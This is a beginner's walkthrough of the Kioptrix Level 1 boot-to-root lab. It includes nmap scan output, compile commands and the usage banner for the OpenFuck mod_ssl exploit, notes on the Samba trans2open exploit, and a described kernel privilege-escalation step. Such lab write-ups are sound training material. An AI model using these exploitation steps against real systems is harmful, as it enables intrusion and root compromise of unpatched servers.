Kioptrix 1: Boot-to-Root

Description
Kioptrix Level 1 is a vulnerable virtual machine designed for security enthusiasts to practice penetration testing and vulnerability assessment. It simulates a realistic environment where users can test their skills in identifying and exploiting common security flaws. The primary goal is to gain root access to the system, which involves exploiting web vulnerabilities, weak passwords, and misconfigurations. This challenge is ideal for beginners as it covers fundamental techniques in web application security and system exploitation, providing a hands-on learning experience in a controlled setting.
| Box | Kioptrix Level 1 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Kioptrix |
🖥️Lab Setup
- VMware workstation
- Kali Linux VM
- Kioptrix Level 1 VM
⬇️Installation

Download the “.zip” file from the VulnHub page mentioned above and extract its contents. You will find the following files:


Open the “Kioptix Level 1.vmx” file, also known as the virtual machine configuration file, via VMWare Workstation to import the VM.
Browse to the file location and import it.

Now that the machine is imported, power it on.
There may be an issue with the network adapter setup, so before opening directly in any of the hypervisors kindly edit the .vmx file and go to line no. “43” and replace Bridged with NAT, and then open the machine.
🔍Host Discovery
The first thing we need to determine after the machine is up is its IP address. As mentioned in the installation section, this machine is bridged, meaning the IP assigned to it is within the pool of your local network, which is 192.168.1.0/24 in my case. Many tools can perform this function; I’ll use netdiscover:
1
sudo netdiscover -i eth0 -r 192.168.1.0/24
This command scans for all active devices on the local network.

As shown above, there are three active devices: “192.168.1.1”, which is my home DSL modem; “192.168.1.254”, which is my PC; and “192.168.1.104”, which is the target IP address.
🕵🏼Enumeration
Now that we know the IP address of the target machine, it’s time to scan the ports to gain a deeper understanding of the attack surface. nmap is a very handy tool for this purpose.
1
2
target=192.168.1.104
sudo nmap -sS -T4 -p- -sVC -O $target -oN scan-result.txt
Let’s break this command down:
sudo: to run it with root privileges so that we can modify the TCP default connection (Three-way handshake) to make our scan faster.-sS: for stealthy scan-T4: for aggressive timing templates-p-: for scanning all ports-sV: for service detection-sC: to use default NSE scripts-O: OS detection-oN: save the scan results in “scan-result.txt”
Here is the result of the nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-22 14:45 EDT
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 192.168.1.104
Host is up (0.00086s latency).
Not shown: 65529 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 2.9p2 (protocol 1.99)
| ssh-hostkey:
|   1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
|   1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_  1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
|_sshv1: Server supports SSHv1
80/tcp   open  http        Apache httpd 1.3.20 ((Unix)  (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
|_http-server-header: Apache/1.3.20 (Unix)  (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
| http-methods:
|_  Potentially risky methods: TRACE
111/tcp  open  rpcbind     2 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2            111/tcp   rpcbind
|   100000  2            111/udp   rpcbind
|   100024  1           1024/tcp   status
|_  100024  1           1024/udp   status
139/tcp  open  netbios-ssn Samba smbd (workgroup: DMYGROUP)
443/tcp  open  ssl/https   Apache/1.3.20 (Unix)  (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
| sslv2:
|   SSLv2 supported
|   ciphers:
|     SSL2_DES_192_EDE3_CBC_WITH_MD5
|     SSL2_DES_64_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|     SSL2_RC4_128_EXPORT40_WITH_MD5
|     SSL2_RC4_64_WITH_MD5
|_    SSL2_RC4_128_WITH_MD5
|_http-server-header: Apache/1.3.20 (Unix)  (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-09-26T09:32:06
|_Not valid after:  2010-09-26T09:32:06
|_ssl-date: 2024-05-22T18:47:55+00:00; +1m50s from scanner time.
1024/tcp open  status      1 (RPC #100024)
MAC Address: 00:0C:29:7C:3A:16 (VMware)
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4
OS details: Linux 2.4.9 - 2.4.18 (likely embedded)
Network Distance: 1 hop

Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: 1m49s

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.55 seconds
As shown in the result above, there are 6 open ports:

The ports I’m interested in are 80, 139, and 443 let’s check if any of them is running a vulnerable service version. I’ve used searchsploit tool and my lovely friend Google, but before doing that we needed to know which version of SMB was running on port 139. To do that I’ve used a Metasploit module named: auxiliary(scanner/smb/smb_version) .
Now let’s search for these versions to identify any vulnerabilities.


We have an exploit for “Apache mod_ssl < 2.8.7 OpenSSL — OpenFuckV2.c Remote Buffer Overflow”. This exploit allows remote code execution, which means we can get a reverse shell 🤩. Let’s also check SMB:

This samba version is also vulnerable to remote code execution trans2open .
👨🏻💻Exploitation
From the enumeration section there are two methods to have a shell on the target machine, let’s explain each of them.
Method 1: Exploiting Apache mod_ssl service
First, we need to bring the exploitation code to the current working directory:
Second, we need to compile the code because it has been written in C. Check the comments in the code to see if there are any requirements.

To compile the code you have to install ssl-dev library:
1
apt-get install libssl-dev
Now it’s Compile Time:
1
gcc -o OpenFuck OpenFuck.c -lcrypto
After compiling the source code and running it, the help information will be displayed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

: Usage: ./OpenFuck target box [port] [-c N]

  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)

  Supported OffSet:
        0x00 - Caldera OpenLinux (apache-1.3.26)
        0x01 - Cobalt Sun 6.0 (apache-1.3.12)
        0x02 - Cobalt Sun 6.0 (apache-1.3.20)
        0x03 - Cobalt Sun x (apache-1.3.26)
        0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
        0x05 - Conectiva 4 (apache-1.3.6)
        0x06 - Conectiva 4.1 (apache-1.3.9)
        0x07 - Conectiva 6 (apache-1.3.14)
        0x08 - Conectiva 7 (apache-1.3.12)
        0x09 - Conectiva 7 (apache-1.3.19)
        0x0a - Conectiva 7/8 (apache-1.3.26)
        0x0b - Conectiva 8 (apache-1.3.22)
        0x0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)
        0x0d - Debian GNU Linux (apache_1.3.19-1)
        0x0e - Debian GNU Linux (apache_1.3.22-2)
        0x0f - Debian GNU Linux (apache-1.3.22-2.1)
        0x10 - Debian GNU Linux (apache-1.3.22-5)
        0x11 - Debian GNU Linux (apache_1.3.23-1)
        0x12 - Debian GNU Linux (apache_1.3.24-2.1)
        0x13 - Debian Linux GNU Linux 2 (apache_1.3.24-2.1)
        0x14 - Debian GNU Linux (apache_1.3.24-3)
        0x15 - Debian GNU Linux (apache-1.3.26-1)
        0x16 - Debian GNU Linux 3.0 Woody (apache-1.3.26-1)
        0x17 - Debian GNU Linux (apache-1.3.27)
        0x18 - FreeBSD (apache-1.3.9)
        0x19 - FreeBSD (apache-1.3.11)
        0x1a - FreeBSD (apache-1.3.12.1.40)
        0x1b - FreeBSD (apache-1.3.12.1.40)
        0x1c - FreeBSD (apache-1.3.12.1.40)
        0x1d - FreeBSD (apache-1.3.12.1.40_1)
        0x1e - FreeBSD (apache-1.3.12)
        0x1f - FreeBSD (apache-1.3.14)
        0x20 - FreeBSD (apache-1.3.14)
        0x21 - FreeBSD (apache-1.3.14)
        0x22 - FreeBSD (apache-1.3.14)
        0x23 - FreeBSD (apache-1.3.14)
        0x24 - FreeBSD (apache-1.3.17_1)
        0x25 - FreeBSD (apache-1.3.19)
        0x26 - FreeBSD (apache-1.3.19_1)
        0x27 - FreeBSD (apache-1.3.20)
        0x28 - FreeBSD (apache-1.3.20)
        0x29 - FreeBSD (apache-1.3.20+2.8.4)
        0x2a - FreeBSD (apache-1.3.20_1)
        0x2b - FreeBSD (apache-1.3.22)
        0x2c - FreeBSD (apache-1.3.22_7)
        0x2d - FreeBSD (apache_fp-1.3.23)
        0x2e - FreeBSD (apache-1.3.24_7)
        0x2f - FreeBSD (apache-1.3.24+2.8.8)
        0x30 - FreeBSD 4.6.2-Release-p6 (apache-1.3.26)
        0x31 - FreeBSD 4.6-Realease (apache-1.3.26)
        0x32 - FreeBSD (apache-1.3.27)
        0x33 - Gentoo Linux (apache-1.3.24-r2)
        0x34 - Linux Generic (apache-1.3.14)
        0x35 - Mandrake Linux X.x (apache-1.3.22-10.1mdk)
        0x36 - Mandrake Linux 7.1 (apache-1.3.14-2)
        0x37 - Mandrake Linux 7.1 (apache-1.3.22-1.4mdk)
        0x38 - Mandrake Linux 7.2 (apache-1.3.14-2mdk)
        0x39 - Mandrake Linux 7.2 (apache-1.3.14) 2
        0x3a - Mandrake Linux 7.2 (apache-1.3.20-5.1mdk)
        0x3b - Mandrake Linux 7.2 (apache-1.3.20-5.2mdk)
        0x3c - Mandrake Linux 7.2 (apache-1.3.22-1.3mdk)
        0x3d - Mandrake Linux 7.2 (apache-1.3.22-10.2mdk)
        0x3e - Mandrake Linux 8.0 (apache-1.3.19-3)
        0x3f - Mandrake Linux 8.1 (apache-1.3.20-3)
        0x40 - Mandrake Linux 8.2 (apache-1.3.23-4)
        0x41 - Mandrake Linux 8.2 #2 (apache-1.3.23-4)
        0x42 - Mandrake Linux 8.2 (apache-1.3.24)
        0x43 - Mandrake Linux 9 (apache-1.3.26)
        0x44 - RedHat Linux ?.? GENERIC (apache-1.3.12-1)
        0x45 - RedHat Linux TEST1 (apache-1.3.12-1)
        0x46 - RedHat Linux TEST2 (apache-1.3.12-1)
        0x47 - RedHat Linux GENERIC (marumbi) (apache-1.2.6-5)
        0x48 - RedHat Linux 4.2 (apache-1.1.3-3)
        0x49 - RedHat Linux 5.0 (apache-1.2.4-4)
        0x4a - RedHat Linux 5.1-Update (apache-1.2.6)
        0x4b - RedHat Linux 5.1 (apache-1.2.6-4)
        0x4c - RedHat Linux 5.2 (apache-1.3.3-1)
        0x4d - RedHat Linux 5.2-Update (apache-1.3.14-2.5.x)
        0x4e - RedHat Linux 6.0 (apache-1.3.6-7)
        0x4f - RedHat Linux 6.0 (apache-1.3.6-7)
        0x50 - RedHat Linux 6.0-Update (apache-1.3.14-2.6.2)
        0x51 - RedHat Linux 6.0 Update (apache-1.3.24)
        0x52 - RedHat Linux 6.1 (apache-1.3.9-4)1
        0x53 - RedHat Linux 6.1 (apache-1.3.9-4)2
        0x54 - RedHat Linux 6.1-Update (apache-1.3.14-2.6.2)
        0x55 - RedHat Linux 6.1-fp2000 (apache-1.3.26)
        0x56 - RedHat Linux 6.2 (apache-1.3.12-2)1
        0x57 - RedHat Linux 6.2 (apache-1.3.12-2)2
        0x58 - RedHat Linux 6.2 mod(apache-1.3.12-2)3
        0x59 - RedHat Linux 6.2 update (apache-1.3.22-5.6)1
        0x5a - RedHat Linux 6.2-Update (apache-1.3.22-5.6)2
        0x5b - Redhat Linux 7.x (apache-1.3.22)
        0x5c - RedHat Linux 7.x (apache-1.3.26-1)
        0x5d - RedHat Linux 7.x (apache-1.3.27)
        0x5e - RedHat Linux 7.0 (apache-1.3.12-25)1
        0x5f - RedHat Linux 7.0 (apache-1.3.12-25)2
        0x60 - RedHat Linux 7.0 (apache-1.3.14-2)
        0x61 - RedHat Linux 7.0-Update (apache-1.3.22-5.7.1)
        0x62 - RedHat Linux 7.0-7.1 update (apache-1.3.22-5.7.1)
        0x63 - RedHat Linux 7.0-Update (apache-1.3.27-1.7.1)
        0x64 - RedHat Linux 7.1 (apache-1.3.19-5)1
        0x65 - RedHat Linux 7.1 (apache-1.3.19-5)2
        0x66 - RedHat Linux 7.1-7.0 update (apache-1.3.22-5.7.1)
        0x67 - RedHat Linux 7.1-Update (1.3.22-5.7.1)
        0x68 - RedHat Linux 7.1 (apache-1.3.22-src)
        0x69 - RedHat Linux 7.1-Update (1.3.27-1.7.1)
        0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
        0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
        0x6c - RedHat Linux 7.2-Update (apache-1.3.22-6)
        0x6d - RedHat Linux 7.2 (apache-1.3.24)
        0x6e - RedHat Linux 7.2 (apache-1.3.26)
        0x6f - RedHat Linux 7.2 (apache-1.3.26-snc)
        0x70 - Redhat Linux 7.2 (apache-1.3.26 w/PHP)1
        0x71 - Redhat Linux 7.2 (apache-1.3.26 w/PHP)2
        0x72 - RedHat Linux 7.2-Update (apache-1.3.27-1.7.2)
        0x73 - RedHat Linux 7.3 (apache-1.3.23-11)1
        0x74 - RedHat Linux 7.3 (apache-1.3.23-11)2
        0x75 - RedHat Linux 7.3 (apache-1.3.27)
        0x76 - RedHat Linux 8.0 (apache-1.3.27)
        0x77 - RedHat Linux 8.0-second (apache-1.3.27)
        0x78 - RedHat Linux 8.0 (apache-2.0.40)
        0x79 - Slackware Linux 4.0 (apache-1.3.6)
        0x7a - Slackware Linux 7.0 (apache-1.3.9)
        0x7b - Slackware Linux 7.0 (apache-1.3.26)
        0x7c - Slackware 7.0  (apache-1.3.26)2
        0x7d - Slackware Linux 7.1 (apache-1.3.12)
        0x7e - Slackware Linux 8.0 (apache-1.3.20)
        0x7f - Slackware Linux 8.1 (apache-1.3.24)
        0x80 - Slackware Linux 8.1 (apache-1.3.26)
        0x81 - Slackware Linux 8.1-stable (apache-1.3.26)
        0x82 - Slackware Linux (apache-1.3.27)
        0x83 - SuSE Linux 7.0 (apache-1.3.12)
        0x84 - SuSE Linux 7.1 (apache-1.3.17)
        0x85 - SuSE Linux 7.2 (apache-1.3.19)
        0x86 - SuSE Linux 7.3 (apache-1.3.20)
        0x87 - SuSE Linux 8.0 (apache-1.3.23)
        0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
        0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
        0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
The needed arguments to run the exploit are:
1
./OpenFuck target box [port] [-c N]
target: since the running version of Apache is 1.3.20 and the OS is RedHat it’s one of these two values (0x6aor0x6b).box: in our case, it is “192.168.1.104”.port: 443.
There are two potential values for the box parameter, as long as the target machine is RedHat. Let’s try using 0x6a.

It didn’t work let’s try the 0x6b target value:

And here we go, it’s a reverse shell!!
Method 2: Exploiting samba service
As a first step, we need to bring the exploitation code to the current working directory:

And after that compile it using next command:
1
gcc -o sambal 10.c
Let’s check the help options:

From the previous screenshot it’s obvious we need these options:
-b: 0 for Linux.-v: to make output verbose.
Now it’s time to run the exploit.

We’ve got root access!!
💥Post-Exploitation

Now let’s go back to method 1 and try to escalate our privileges. When discussing privilege escalation, the first thing that comes to mind is kernel exploitation. Let’s check the kernel version:

After searching Google for vulnerabilities in (RedHat) Kernel 2.4.7, you can find:
Download it to your Kali machine. Now, we need to send it to the target machine. The easiest way to do this is by running an HTTP server using Python:

Now, let’s go to the target machine’s shell and download the 3.c file using the wget tool, compile it, and finally execute it:

And here we go again!!
That’s it for this write-up. It was a really enjoyable machine, and I had a lot of fun working on it. This is my first write-up. If you have any comments or tips to help improve my future writing, I would appreciate it. Thanks for your time, and see you in another article!
2XvcyDgetZmE6😉